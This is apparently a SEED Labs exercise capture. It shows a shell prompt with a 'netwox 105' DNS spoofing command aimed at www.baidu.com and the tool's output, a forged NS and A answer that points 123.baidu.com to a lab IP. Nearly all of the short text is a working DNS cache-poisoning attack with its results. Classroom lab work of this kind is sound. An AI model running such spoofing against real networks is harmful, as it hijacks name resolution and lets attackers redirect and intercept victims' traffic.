 [09/17/20]seed@VM:~$ sudo netwox 105 -h www.baidu.com -H 172.16.128.146 -a 123.b
aidu.com -A 172.16.128.143 -f "src host 172.16.128.152"
DNS_question____________________________________________________.
| id=52714  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=52714  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=0  add=1         |
| . NS                                                          |
| . NS 10 123.baidu.com.                                        |
| 123.baidu.com. A 10 172.16.128.143                            |